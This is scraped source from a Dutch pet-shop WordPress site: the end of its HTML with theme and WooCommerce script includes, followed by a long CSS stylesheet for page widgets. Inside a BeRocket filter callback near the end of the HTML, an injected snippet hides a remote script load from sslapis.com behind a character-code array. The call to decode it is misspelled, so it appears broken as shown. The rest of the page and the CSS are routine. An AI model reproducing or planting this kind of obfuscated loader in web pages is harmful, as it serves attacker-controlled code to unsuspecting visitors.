30px ) ) } #pl-250 .so-panel { margin-bottom:30px } #pl-250 .so-panel:last-of-type { margin-bottom:0px } #pg-250-0> .panel-row-style { background-color:#000000;padding:80px;border-top:7px solid #c38749 } #panel-250-0-0-1> .panel-widget-style { border-top:1px solid #313335;padding:30px 0px } #panel-250-0-0-2> .panel-widget-style { border-top:1px solid #313335;border-bottom:1px solid #313335;padding:5px 0px } @media (max-width:780px){ #pg-250-0.panel-no-style, #pg-250-0.panel-has-style > .panel-row-style, #pg-250-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-250-0 > .panel-grid-cell , #pg-250-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-250 .panel-grid-cell { padding:0 } #pl-250 .panel-grid .panel-grid-cell-empty { display:none } #pl-250 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/js/jquery.easing.1.3.js?ver=6.9" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/js/jquery.smartmenus.js?ver=6.9" id="jquery-jquery.smartmenus-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/js/jquery.prettyPhoto.js?ver=6.9" id="jquery_prettyphoto-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/js/owl.carousel.js?ver=1.29" id="jquery_owlcarousel-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/js/jquery.isotope.min.js?ver=1.29" id="jquery.isotope-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/js/cloud-zoom.1.0.2.min.js?ver=6.9" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/themes/petshop/js/custom.js?ver=6.9" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.dogs-xxl.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/js/wow.min.js?ver=6.9" id="jquery_wow.min-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/js/scripts.js?ver=6.9" id="petshop_js_scripts-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="siteorigin-panels-front-styles-js-extra">
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body","stretchRows":"1"};
//# sourceURL=siteorigin-panels-front-styles-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.33.5" id="siteorigin-panels-front-styles-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dogs-xxl.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dogs-xxl.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>
	

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/css/page_widgets.css?ver=6.9
body_size: 35878
content:
.slider_bg_loading_img{
    visibility: visible;
    height: 22px;
    width: 22px;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    margin: 0 auto;
}
.widget_shop-products-slider{
  position: relative!important;
}
/*------------------------------
Description Box Style
------------------------------*/
.description{
  overflow: hidden;
  display: block;
}
.title_style1{
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
}
.title_style2{
  margin-bottom: 15px;
  padding-bottom: 10px;
  position: relative;
}

.title_seperator{
  background-color: #BAC2C4;
  bottom: 0;
  display: block;
  height: 1px;
  position: absolute;
  width: 150px;
}
.title_seperator::after{
  content: "";
  position: absolute;
  border: 1px solid #BAC2C4;
  left: 100%;
  height: 8px;
  width: 8px;
  -webkit-transform:  rotate(-45deg);
  -moz-transform:  rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform:  rotate(-45deg);
  transform: rotate(-45deg);
  bottom: -4px;
  margin-top: 0;
   display: block;
}
/* Image colums */
.image_grid_column1 li{
  width: 100%;
  margin-bottom: 0px;
}
.image_grid_column2 li{
  width: 49.99%;
  margin-bottom: 0px;
  float: left;
}
.image_grid_column3 li{
  width: 33.32%;
  margin-bottom: 0px;
  float: left;
}
.image_grid_column4 li{
  width: 24.9%;
  margin-bottom: 0px;
  float: left;
}
.image_grid_column5 li{
  width: 19.9%;
  margin-bottom: 0px;
  float: left;
}
.image_grid_column6 li{
  width: 16.5%;
  margin-bottom: 0px;
  float: left;
}
.gutter_images_column1 li{
  width: 100%;
   margin-bottom: 1.5%!important;
}
.gutter_images_column2 li{
  width: 48.5%;
  margin-right: 1.5%;
   margin-bottom: 1.5%!important;
  float: left;
}
.gutter_images_column3 li{
  width: 31.8%;
  margin-right: 1.5%;
   margin-bottom: 1.5%!important;
  float: left;
}
.gutter_images_column4 li{
  width: 23.5%;
  margin-right: 1.5%;
   margin-bottom: 1.5%!important;
  float: left;
}
.gutter_images_column5 li{
  width: 18.4%;
   margin-right: 1.5%;
  margin-bottom: 1.5%!important;
  float: left;
}
.gutter_images_column6 li{
  width:15.16%;
   margin-right: 1.5%;
  margin-bottom: 1.5%;
  float: left;
}
.gutter_images{
  width: 101.5%;
  margin: 0px!important;
}
/* Buttons */
.readmore_button{
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
/*---------------------------
Callout Boxes
----------------------------*/
.callout_box_wrapper h1, .callout_box_wrapper h2, .callout_box_wrapper h3, .callout_box_wrapper h4, .callout_box_wrapper h5, .callout_box_wrapper h6 {
    margin-bottom: 0!important;
}
.callout_button {
    width: auto!important;
    float: none!important;
    margin: 0px auto!important;
    text-align: center;
    display: table!important;
}
#calout_bg_image {
  float: left;
  background-position: center;
  width: 100%;
  height:100%;
  left: 0px;
  top:0px;
  position: absolute;
}
.callout_box_content {
  margin: 0 auto !important;
  width:100%;
  position: relative;
  overflow: hidden;
}
/* Stle 2*/
.callout_box_style2 .callout_box_content{
  width: 90%;
  text-align: center!important;
}
.callout_button1, .callout_button2{
    margin-top: 30px;
    margin-left: 5px;
    margin-right: 5px;
    display: inline-block;
}
.description_box a.readmore_button.callout_button{
   margin-top: 0px!important;
   width: auto!important;
}
.callout_button1, .callout_button2, .callout_button{
    vertical-align: middle;
    z-index: 1;
    overflow: hidden;
    margin-top: 30px!important;
    padding:6px 30px;
}
.callout_box_content p{
  padding-bottom:0px;
}
/* Image With Text Box */
.image_overlay_content{
  overflow: hidden;
  display: block;
}
.image_overlay_content .figure {
    display: block;
    overflow: hidden;
    position: relative;
}
.overlay_content {
    left: 0;
    padding: 30px;
    position: absolute;
    right: 0;
    text-align: center;
   
}
.vertical_align_bottom{
  bottom:0%;
}
.vertical_align_top{
  top:0%;
}
.vertical_align_middle{
  top:50%;
}
/*---------------------------------
Testimonial Slider 
-----------------------------------*/
.testimonial_slider_wrapper  {
    width: 70%;
    margin: 0px auto;
    text-align: center;
}
.testimonial_slider p{
  padding-bottom: 0px;
}
.testimonial_slider span.desc_border_bottom{
   height: 4px;
  background-color: #646C6F;
  width: 100px;
  display: block;
  margin: 0px auto;
  margin-bottom: 25px;
  margin-top: 25px;
}
.testimonial_slider_wrapper  .thumbimg .slider_thumb_img{
    display: inline-block;
    margin: 0px 5px 30px;
    z-index: 0;
    height: 100px;
    width: 100px;
}
.testimonial_slider_wrapper  .thumbimg {
    overflow: hidden;
    display: table;
    margin: 0px auto;
    clear: both;
}
.slider_thumb_img{
  position: relative;
  z-index: 1;
  border:4px solid #000;
}
.slider_thumb_border{
  border: 1px solid #929E9E;
  position: absolute;
  top: 10px;
  right: 10px;
  display: block;
  width: 100%;
  height: 100%;
  z-index: -1;
}
/*-----------------------------------
Icon border
-----------------------------------*/
.icon_box_wrapper .description_box{
  padding: 60px 30px;
}
.iconbox_bg{
  line-height: 100%;
}
.iconbox_left .alignleft{
  margin-right: 20px;
  margin-bottom:5px;
}
.iconbox_right .alignright{
  margin-left: 20px;
}
.iconbox_bg.aligncenter{
  display: block!important;
}
.iconbox .readmore_button{
  display: table;
  border-radius:2px;
  text-align: center;
  margin: 0px auto;
  margin-top: 30px!important;
}
.iconbox .description{
  overflow: hidden!important;
  display: block;
}
.icon_box_wrapper p{
  padding-bottom: 0px;
}
.icon_box_wrapper .title_style1{
margin-bottom:0px;
padding-bottom:10px;
}
/*----------------------------------
 Team Widget
----------------------------------*/
.team_social_media_icons a, .team_social_media_icons a:hover{
   -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
}
.team_social_media_icons a {
    padding: 5px;
    height: 20px;
    width: 20px;
    border-radius: 100%;
    display: inline-block;
    line-height: 20px;
    text-align: center;
    margin-right: 4px;
}
.team_image_wrapper{
  display: none;
}
.team_image_wrapper .owl-dots {
    text-align: center;
    display: table;
    margin: 0px auto;
    padding-top: 10px;
}
.team_image_wrapper .owl-dot {
    border-color: #000000;
    float: left;
}
.team_image_wrapper .owl-dot span {
  margin: 0 3px;
}
/*Recent Posts*/
.resent_posts_customNavigation{
   text-align: center;
  margin-bottom: 30px;
}
.resent_posts_customNavigation a{
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.recent_posts {
  margin:0px;
}
.recent_post_image{
    margin: 0 auto;
    float: none;
    display: table;
}
.recent_post_content {
    overflow: hidden;
    width: 100%;
    text-align: center;
}
.recent_post_image img{
    margin-bottom: 20px;
}
.recent_posts{
  display: none;
  list-style: none;
  clear: both;
  margin-bottom: 30px;
}
.recent_posts .description_box{
  display: block;
  padding:0px;
}
.recent_posts p{
   padding-bottom: 10px!important; 
}
.recent_posts i{
margin-right: 10px;
font-size: 22px;
  }
span.recent_posts_date{
  font-style: normal;
  font-weight: bold;
  color: #F49C41;
}
.recent_posts .owl-dots{
  display: none!important;
}
/*--------------------------------
Client Slider
----------------------------------*/
#client_widget_slider{
  display: none;
}
.client_image_wrapper ul {
    display: block;
    margin: 0 !important;
}
.client_with_sapce .gallery-images{
  width: 102.8%;
}
.client_with_sapce.client_image_wrapper.client_list_images{
  width: 100%!important;
}
.client_image_wrapper ul li {
    float: left;
    list-style: none outside none;
    position: relative;
    overflow: hidden;
}
#client_widget_slider .owl-nav{
position: absolute;
    top: 50%;
    margin: 0 auto;
    display: block;
    width: 100%;
   margin-top: -15px;
  }
  #client_widget_slider .owl-prev{
    left:0px;
    position: absolute;
  }
    #client_widget_slider .owl-next{
    right:0px;
    position: absolute;
  }
  .client_image_slider img{
    width: 100%!important;
  }
/*---------------------------------------
Portfolio 
-----------------------------------------*/
/* Filter tabs */
.filter ul li a {
    padding: 15px 40px;
    overflow: hidden;
    display: block;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 100;
    margin-right: 10px;
}
.filter ul li {
  float: left;
  padding: 0px;
  margin: 0px;
}

div#filter {
    margin-bottom: 30px;
    overflow: hidden;
}
/* Model Add Cart */
a.item_button {
    position: absolute;
    background: #000;
    color: #fff!important;
    height: 80px;
    width: 80px;
    text-align: center;
    line-height: 30px;
    transform: rotate(-45deg);
    line-height: 125px;
    top: -40px;
    left: -40px;
    z-index: 1;
}
a.item_button i{
  transform: rotate(45deg);
}
.portfolio_content_wrapper .item_selected .add, .portfolio_content_wrapper .remove{
    display: none;
}
.portfolio_content_wrapper .add, .portfolio_content_wrapper .item_selected .remove, .page-template-shortlist a.item_button.action.remove{
  display: block;
}
.portfolio_main_content_wrapper.item_selected a.add, .portfolio_main_content_wrapper .remove{
    display: none;
    color: #fff!important
}
.portfolio_main_content_wrapper a.add, .portfolio_main_content_wrapper.item_selected .remove{
    display: block;
    color: #fff!important;
}
.pf_item_add_remove {
    display: table;
}
.pf_item_add_remove .action {
    padding: 5px 15px;
    margin-bottom: 30px;
}
.pf_item_add_remove .action i {
    padding-right:5px;
}
.item_button.add{
  display: none;
}
/* End */
/* Gallery slider */
.image_link_icon {
  width: 100%;
  height: 100%;
  top: 0;
  text-align: center;
  position: absolute;
  opacity: 0;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.image_link_icon a{
  display: block;
  background-color: #3f51b5;
  width: 60px;
  height: 60px;
  float: none;
  margin-right: auto;
  margin-left: auto;
  font-size: 24px;
  color: white;
  line-height: 64px;
  border: none;
  position: absolute;
  top: 50%;
  margin-top: -30px!important;
  z-index: 9;
  right: 0;
  left: 0;

}
.petshop_image_gallery_slider .owl-dots {
    display: none !important;
}
#slider_thumb_images .item{
  cursor: pointer;
}
.petshop_image_gallery_slider .owl-nav {
    position: absolute;
    right: 0;
    top: 0;
    background-color: #ebebeb;
}
.petshop_image_gallery_slider .owl-nav i{
   color:#4d4d4d;
}
.petshop_image_gallery_slider .owl-prev, .petshop_image_gallery_slider .owl-next {
    border-right: 1px solid rgba(204, 204, 204, 0.3);
    line-height: 0;
    margin: 0;
    padding: 12px 15px;
}
.petshop_image_gallery_slider .owl-next {
    border-right: 0 none !important;
}
.portfolio_content_style2 ul li img, .portfolio_content_wrapper ul li .pf_title_cat_style2, .portfolio_content_wrapper ul li:hover .pf_title_cat_style2, .portfolio_content_wrapper ul li:hover .readmore_button, .portfolio_content_style2 .readmore_button, .portfolio_content_style1 ul li:hover .image_link_icon, .image_link_icon, .portfolio_content_style1 ul li img, .portfolio_content_style1 ul li:hover img.image_opacity, .portfolio_content_style1 ul li img.image_opacity, .filter ul li a {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.images_gallery_wrapper ul {
    margin: 0px!important;
    list-style: none!important;
}
.images_gallery_wrapper ul li{
  list-style: none;
  position: relative;
  background: #000;
}
.images_gallery_wrapper ul li:hover .image_link_icon{
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.images_gallery_wrapper ul li:hover img.lightbox_img_opacity, .images_gallery_wrapper .owl-item:hover img.lightbox_img_opacity{
  opacity: 0.3;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.images_gallery_wrapper .gutter_images{
  width: 100%;
}
.images_gallery_wrapper ul li:hover .image_link_icon, .images_gallery_wrapper .owl-item:hover .image_link_icon{
  opacity: 1;
  position: absolute;
  width: 100%;
  height: 100%;
  top:0;
  text-align: center;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;

}
.images_gallery_wrapper .gutter_images p {
    clear: both;
}
/* Accorion Shortcode
----------------------------------------------------------------------------------------------------*/
.accordion {
  clear: both;
  width: 100%;
}
.accordion > strong {
  border-color: #ddd;
  border-style: solid solid none;
  border-width: 1px 1px medium;
  cursor: pointer;
  margin: 0;
  padding: 10px 20px;
  display:block;
  position:relative;  
  font-size: 13px!important;
}
.accordion  span.ui-icon:before {
  content: "";
  font-family: fontawesome;
  font-size: 13px;
  margin-right: 12px;
}
.accordion > strong.ui-state-active > span.ui-icon:before {
  content: "";
  font-family: fontawesome;
}
.accordion span.ui-icon {
  float: right;
  margin-left: 10px;
  text-align: right;
  width: 20px;
}
.accordion > strong.ui-state-active {
  border-bottom:1px solid #ddd;
  background-color:#eee;
}
.accordion > div {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  margin: 0 !important;
  position:relative;
}
.accordion > strong {
  border: 1px solid #ddd;
  color: #888888;
  line-height: 170%;
  margin-top: -1px;
  transition: all 0.2s ease 0s;
}
.accordion_wrapper .description_box{
  padding: 30px!important;
}
/* toggle styles
----------------------------------------------------------------------------------------------------*/
.toggle_container{
  display:block;
  clear:both;
}
strong.trigger {
  background-color: #DFDFDF;
  background-repeat: no-repeat;
  color: #666666;
  cursor: pointer;
  display: block;
  line-height: 28px;
  padding: 8px 15px;
  margin-top: -1px;
  line-height: 100%;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.toggle_content {
  margin: 0 0 0px 0;
  padding: 0; 
  overflow: hidden;
  width:100%;
  clear: both;
}
.toggle_content .block {
  padding: 30px;
  background-color:#fff;
  }
.toggle_content .block p {
  padding: 5px 0;
  margin: 5px 0;  
}
strong.trigger i {
  margin-right: 6px;
  text-align: center;
}
.toggle_title_icon{
  margin-right: 10px;
}
.arrow_buttons{
  float: right;
}
/*---------------------------
Hariontal Tabs
-----------------------------*/
.tab_content {
  clear: both;
  display: block;
}
.tabContaier{
  margin:0px auto;
  position:relative;
text-align: center;
}
.horizontal_tabs > ul{
  z-index:1;
  margin:0!important;
}
.horizontal_tabs > ul > li{
 display: inline-block;
    list-style: none;
    padding: 0!important;
    margin-bottom: 29px;
}
.horizontal_tabs > ul > li:last-child{
  margin-right:1px;
}
.horizontal_tabs > ul > li a{
    color: #666;
    cursor: pointer;
    display: block;
    text-decoration: none;
    font-weight: bold;
    position: relative;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    margin-right: 30px;
    border-bottom: 3px solid #eeeeee;
}
.horizontal_tabs .tab-active a{
  color:#333;
}
.horizontal_tabs .tabDetails{
  min-height:100px; 
  margin-top: -1px;
}
.ui-tabs-panel.ui-widget-content.ui-corner-bottom {
    clear: both;
}
/* Vertical Tabs
----------------------------------------------------------------------------------------------------*/
.vertical_tabs{
  margin:0px auto;
  position:relative;
}
.vertical_tabs > ul{
  position:absolute;
  z-index:100;
  margin-right: 30px;
  padding:0px;
  width:19.9%;
}
.vertical_tabs > ul >  li{
  list-style:none;
  display:block;
  float: none;
  padding: 0!important;
  margin-bottom: 25px;
}
.vertical_tabs > ul > li a{
  border-bottom:none;
  color:#666;
  cursor:pointer;
  display:table;
  padding:7px 20px 7px 20px;
  text-decoration:none;
  height: inherit!important;
  position: relative;
  margin-right: -1px;
}
.vertical_tabs .ui-tabs-active a, .vertical_tabs ul li a:hover{
  border-right:0;
  color:#333;
  position: relative;
  z-index: 9;
}

.vertical_tabs .tabDetails{
  margin-left:20%;
  min-height:200px;
}
.vertical_tabs > ul > li:last-child {
    margin-bottom: 0 !important;
}
ul.tabContaier a {
    line-height: 20px!important;
}
.vertical_tabs .description_box{
  padding: 0px!important;

}
/*-----------------------------------------------------
Button Widget 
------------------------------------------------------*/
.widget_button {
  padding:7px 20px;
  position: relative;
  vertical-align: middle;
  z-index: 1;
  overflow: hidden;
  -o-transition:all 0.5s ease 0s;
  -ms-transition:all 0.5s ease 0s;
  -moz-transition:all 0.5s ease 0s;
  -webkit-transition:all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.alignleft {
  float: left;
  margin: 0 20px 15px 0;
  width: auto;
}
.aligncenter {
  display: block;
  margin: 0 auto 20px;
  width: auto;
}
.alignnone {
  margin-bottom: 15px;
  width: auto;
}
.widget_button i {
  margin-right: 8px;
  -o-transition:all 0.5s ease 0s;
  -ms-transition:all 0.5s ease 0s;
  -moz-transition:all 0.5s ease 0s;
  -webkit-transition:all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.button_wrapper_center{
  text-align: center;
}
.button_wrapper_center .aligncenter{
  display: inline-block!important;
}
/*list_boxes*/
.custom_list_box ul li{
  background-repeat: no-repeat;
  list-style: none;
  background-position: left 9px;
}
.custom_list_box ul{
  margin: 0px!important;
}
/* Flickr */
.flickr_badge_image {
    float: left;
    margin-bottom: 5px;
    margin-right: 5px;
    overflow: hidden;
}
/* Custom title */
.custom_title_center{
  left: 0px;
  right: 0px;
  margin: 0px auto;
}
.custom_title_right {
  right: 0px;
}
.widget_kaya-custom-title1{
  margin-bottom: 30px!important;
}
.custom_title_wrapper p{
  padding-bottom: 0px;
}
.custom_title_wrapper h2{
 border: 1px solid #dddddd;
display: table;
padding: 8px 20px;
margin-bottom: 20px;
}
.custom_title_center h2{
  margin: 0 auto;
}
.custom_title_right h2::before{
  content: '';
    border: 1px solid #dddddd;
    width: 45px;
    display: block;
    position: absolute;
    left: -48px;
    top: 50%;
}
.custom_title_left h2::after{
  content: '';
    border: 1px solid #dddddd;
    width: 45px;
    display: block;
    position: absolute;
    right: -48px;
    top: 50%;
}
.custom_title_center h2::before{
    content: '';
    border: 1px solid #dddddd;
    width: 45px;
    display: block;
    position: absolute;
    left: -48px;
    top: 50%;
}
.custom_title_center h2::after{
    content: '';
    border: 1px solid #dddddd;
    width: 45px;
    display: block;
    position: absolute;
    right: -48px;
    top: 50%;
}
.custom_title_right h2,
.custom_title_right p {
    float: right;
}

/* Blog Page */
.blog_style2 .blog_post_content_wrapper{
  width: 102.6%;
}
.blog_post_wrapper  article{
  margin-bottom:60px;
  clear: both;
  float: left;
  width: 100%;
  position: relative;
}
.blog_post_content_wrapper {
    overflow: hidden;
    display: block;
}
.post_description_wrapper {
    padding: 35px;
}
.meta_post_info span i, .meta_post_info span a {
    padding-right: 10px;
}
.meta_post_info span a {
    padding-left: 10px;
}
.blog_post_content_wrapper > .one_third:not(.post_description_wrapper) {
  width: 40%;
  margin: 0;
  position: relative;
}
.blog_style1  .fullwidth_meta_date_wrapper, .blog_style1.format-quote .meta_date_wrapper, .standard-blog .fullwidth_meta_date_wrapper, .standard-blog .format-quote, .masonry_blog_gallery .post_format-post-format-quote .meta_date_wrapper, .masonry_blog_gallery .meta_date_wrapper.fullwidth_meta_date_wrapper, .post_format-post-format-quote .meta_date_wrapper, .meta_date_wrapper.fullwidth_meta_date_wrapper {
  left: 0px;
}
.post_img_with_date{
  position: relative;
}
.blog_post_content_wrapper .two_third_last:not(.post_description_wrapper) {
    width: 60%;
    margin: 0;
    position: relative;
}

.blog_post_wrapper .date_category span{
  letter-spacing: 2px;
  font-weight: 400;
}
.blog_post_wrapper .readmore_button{
  padding: 0px;
  margin-top: 30px;
}

.gllery_slider, .format-quote span.image_title_border{
  display: none;
}
.meta_post_info{
  margin-bottom: 0!important;
  color: #ffffff;
  border-top: 1px solid #869193;
  border-bottom: 1px solid #869193;
  padding: 5px;
}
.meta_date_wrapper {
  position: absolute;
  top: 0%;
  left:0%;
  color: #353535;
  border: 2px solid #ffffff;
  margin: 0px;
  z-index: 1;
}
.meta_date {
  background: #ffffff;
  font-size: 20px;
  padding: 15px 30px;
  margin: 4px;
  text-align: center;
}
.meta_date span {
    display: block;
}
.blog_style1 .readmore_button.button_align_left, .standard-blog .readmore_button.button_align_left{
  left: 0px;
}
/* Blog style 2*/
.blog_post_wrapper article.one_third{
  clear:inherit;
  width:30.70%;
  margin-right: 2.6%;
  margin-bottom: 2.6%!important;
}
/* Quotation */
.quote_format h3 {
  margin-bottom: 15px;
  font-weight: 100!important;
  font-size: 18px;
}
.quote_format h5 {
  margin-bottom: 30px;
  opacity: 0.8;
}
.quote_format_text i{
  margin-right: 14px;
  margin-left: 14px;
}

/* Portfolio Draggable Slide */
.portfolio_widget_slider{
  display: none;
}

/*---------------------------
  Contact Contact Form 
---------------------------*/
.contact_loader{
  margin-left: 10px;
  visibility: hidden;
  display: inline-block!important;
}
#contact-form .success {
    margin-bottom: 10px;
}
#contact-form i {
    font-size: 16px;
    margin-top: 12px;
    position: absolute;
    right: 9px;
    top: 0;
    color: #b6b6b6;
}
#contact-form .fullwidth{
    position: relative;
}
